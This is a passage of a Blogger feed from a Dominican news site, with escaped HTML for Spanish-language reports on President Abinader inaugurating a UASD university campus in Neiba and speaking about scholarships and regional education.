font-size: x-large; text-align: justify;\"\u003Ela educación y el bienestar de la juventud\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, destacando la importancia de fortalecer\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ela formación académica y los valores cívicos\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn ese sentido, resaltó que esta gestión reintrodujo la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Easignatura de\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EMoral y Cívica\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, al considerar que la formación en valores es esencial para el ejercicio profesional y el crecimiento de la sociedad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl jefe de Estado resaltó que la\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;calidad académica\u003C\/span\u003E\u0026nbsp;debe ir acompañada de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Eprincipios éticos y de responsabilidad ciudadana\u003C\/span\u003E.\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;“Usted puede ser el mejor médico y si usted le hace procedimientos que no eran necesarios a un paciente, usted va a ser un mal profesional; por lo tanto, el primer valor que tiene que tener un ser humano es la honestidad, la moral, la ética y el civismo”,\u003C\/em\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;expresó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ETambién informó que sostuvo\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Econversaciones\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;con el rector de la Universidad Autónoma de Santo Domingo (UASD),\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEditrudis Beltrán\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, para la creación de\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Erutas de transporte\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;que faciliten el\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eacceso\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;de los estudiantes de los distintos municipios\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eal recinto universitario\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;inaugurado ayer, sábado, en\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ENeiba.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8209243849793040867\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/impulsa-presidente-abinader-estudiantes.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8209243849793040867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8209243849793040867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/impulsa-presidente-abinader-estudiantes.html","title":"Impulsa presidente Abinader a estudiantes de Neiba a aprovechar las becas que ofrece el Gobierno para su formación universitaria"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih5YWXxZU_f1-PG7XzQgAWRZWxgU0QDR6LAm_izavK0HghepU4xqrlW7huNzp1L5fXfC4QT2Mzdugs4yXLv57C3a5l06p5LDkMu1qEy5QY52XFfGRmEjDLjSgB2eQphNfQmnsWyI11dFGaCgnmWNGPpj7AvZ6Svm5PGQddS7F9t3Pi5GZbpc84ZXTADo6P\/s72-w640-h426-c\/1001218903.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-297971191882270897"},"published":{"$t":"2026-01-18T06:10:00.000-04:00"},"updated":{"$t":"2026-01-18T08:23:35.420-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Abinader inaugura ciudad universitaria en Neiba y crítica a quiénes se oponían a la obra en beneficio bachilleres "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5zJsTsKRlThtlz6-sq647VI_1o2xfe8PVNxXJsRowa46SvFDcA6EfPIIIOek5BCIMKs1jS0bXDeWI-ptCjQGj36ilj4867rK6w0dg9Rx0Ow5d9FuybZqHeMbJCfnpyjJcJf5zeJBtNPoFF4JRfOVUZlBqZtJ7b5Sc_XbyrwiGrIgcTkIcZTQonp74o1VY\/s1300\/1001218467.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5zJsTsKRlThtlz6-sq647VI_1o2xfe8PVNxXJsRowa46SvFDcA6EfPIIIOek5BCIMKs1jS0bXDeWI-ptCjQGj36ilj4867rK6w0dg9Rx0Ow5d9FuybZqHeMbJCfnpyjJcJf5zeJBtNPoFF4JRfOVUZlBqZtJ7b5Sc_XbyrwiGrIgcTkIcZTQonp74o1VY\/w640-h360\/1001218467.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ENEIBA\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E, República Dominicana (18 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EEl presidente Luis Abinader,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;inauguró el sábado el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003ECentro Universitario Regional de la Universidad Autónoma de Santo Domingo\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E(UASD)\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;en Neiba.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgCaJhdvyG7E25XIuGX4_9sztO2L-Xz5YxBCsMOtOIcXkiCaxhxS2k3E5YS8zJqaQOX0xIC8RXAfBhJV1vOjQZMPMtHJ0LzASOcki8d7mORmlnuBHv5CyqOZyl4d5NMAIKs_T-ctwvNjcUQCpdRyw3N51fa4VbKFduoHnwBgV75btmrVc2y2TCpc5G62kP\/s3360\/1001218465.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2240\" data-original-width=\"3360\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgCaJhdvyG7E25XIuGX4_9sztO2L-Xz5YxBCsMOtOIcXkiCaxhxS2k3E5YS8zJqaQOX0xIC8RXAfBhJV1vOjQZMPMtHJ0LzASOcki8d7mORmlnuBHv5CyqOZyl4d5NMAIKs_T-ctwvNjcUQCpdRyw3N51fa4VbKFduoHnwBgV75btmrVc2y2TCpc5G62kP\/w640-h426\/1001218465.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003EEs la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Equinta ciudad universitaria de la academia estatal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Ey una obra que amplía significativamente el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eacceso a la educación superior en la región suroeste\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-size: x-large; text-align: justify;\"\u003E, al beneficiar de manera directa a\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-size: x-large; text-align: justify;\"\u003Emás de 1,200 estudiantes\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-size: x-large; text-align: justify;\"\u003Ey fortalecer las oportunidades de\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-size: x-large; text-align: justify;\"\u003Eformación académica, movilidad social y desarrollo regional.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-size: x-large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPhUdwPDlE10YJm94ijDn6LNeuBX4m8du_TK6YKYVG6lAJMi30HYSdR1a8JOYpT2dMzgbDKzX1YvDAQVWBbF9HNB2sPIgj4iSvV5U_7a6NGQw-UR0wucqW0XJdGlDfQtY06x3ltrd1c8h6Wzc9KQKm-phlH2uMAxNpAtyFjBHzQbQYyc-3RwLs-Tgusdi1\/s4160\/1001218473.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPhUdwPDlE10YJm94ijDn6LNeuBX4m8du_TK6YKYVG6lAJMi30HYSdR1a8JOYpT2dMzgbDKzX1YvDAQVWBbF9HNB2sPIgj4iSvV5U_7a6NGQw-UR0wucqW0XJdGlDfQtY06x3ltrd1c8h6Wzc9KQKm-phlH2uMAxNpAtyFjBHzQbQYyc-3RwLs-Tgusdi1\/w640-h426\/1001218473.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-size: x-large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn el acto el mandatario manifestó que la obra surgió como respuesta a la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Einsistencia de la comunidad\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y al\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ecompromiso del Gobierno\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;de descentralizar la educación superior en la región sur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EAbinader recordó que, a pesar de las urgencias provocadas por la pandemia del COVID-19 al inicio de su gestión,\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;el proyecto fue preparado desde el año 2021\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y finalmente incluido en el presupuesto para su construcción, hasta lograr hoy convertirse en un\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ecentro académico y cultural para la provincia Bahoruco y zonas cercanas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl gobernante se refirió a los miles de estudiantes del sur que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Edebían trasladarse a Barahona o a Santo Domingo para poder estudiar\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E. Señaló que en aquel momento se estimaba que\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eentre 1,800 y 2,000 jóvenes se movilizaban diariamente\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;en busca de educación universitaria, pero que\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Emuchos otros no tenían los recursos para viajar\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y, por tanto, se quedaban sin la oportunidad de formarse. Este hecho, expresó, marcó\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Esu determinación de llevar la universidad a las provincias\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ey garantizar igualdad de acceso a la educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl jefe de Estado también respondió a quienes cuestionaban la construcción de nuevas universidades por una\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Esupuesta falta de profesores\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EExplicó que el propósito es que\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Elos profesionales\u003C\/span\u003E\u0026nbsp;de cada provincia puedan impartir\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Edocencia en sus propias comunidades\u003C\/span\u003E, lo que fortalece la descentralización educativa y el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Edesarrollo regional.\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E“Descentralizar la educación es también descentralizar el desarrollo”,\u003C\/em\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;afirmó el mandatario, resaltando a la vez que\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Een todas las provincias existen talentos capacitados para asumir ese reto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EAsimismo, indicó que esta universidad en Neiba debe orientarse hacia las\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eáreas estratégicas\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eque impulsarán el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ecrecimiento del sur\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E. Entre ellas mencionó el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eturismo\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, con la creación de una\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eescuela hotelera\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;la ingeniería civil y la electrónica\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;para apoyar la expansión de la infraestructura regional; al igual que la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Etecnología minera\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, especialmente en el estudio de las\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Etierras raras\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;que serán explotadas en\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EPedernales\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y la provincia\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EIndependencia\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E. Estas iniciativas buscan que los jóvenes del sur se preparen para ocupar los\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Epuestos clave\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;en el desarrollo económico de la región.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl presidente Abinader destacó, además que esta obra forma parte de una\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eestrategia integral\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;que abarca la construcción de centros universitarios en\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;Azua, Baní y Comendador\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, así como el fortalecimiento del\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EInstituto Superior de Agricultura en Bohechío,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;provincia San Juan, \u0026nbsp;y la extensión universitaria de\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EUcateba en Pedernales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ETambién dijo que a la par, el Gobierno ha impulsado importantes\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Einversiones en salud,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;como el traumatológico de\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: 